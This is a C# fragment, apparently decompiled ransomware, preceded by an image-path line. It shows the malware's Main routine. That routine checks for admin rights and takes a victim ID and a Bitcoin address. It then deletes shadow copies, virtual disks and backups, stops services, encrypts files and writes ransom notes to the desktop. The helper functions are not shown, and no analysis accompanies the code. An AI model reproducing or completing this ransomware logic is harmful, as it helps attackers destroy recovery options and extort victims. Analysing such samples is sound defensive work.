 private static void Main(string[] args)
{
if (args.Length == 3 && args[0] == "e")
{
if (!Program.CheckAdmin())
{
Console.WriteLine("[-] No Admin Rights");
return;
}
Console.WriteLine("[+] Starting...");
Program.UUID = args[1];
Program.BTC = args[2];
Program.PUBLICKEY = Program.GetPublicKey(Program.UUID);
if (!string.IsNullOrEmpty(Program.PUBLICKEY))
{
Program.DeleteShadows();
Program.DeleteVirtualDisks();
Program.DeleteBackupFiles();
Program.GetEncryptFiles();
Program.StopService();
Program.EncryptFiles(Program.encryptFiles);
Program.WriteDesktopFiles(Program.encryptFiles);
return;
}
}
else
{
Console.WriteLine("[-] Exit");
}
}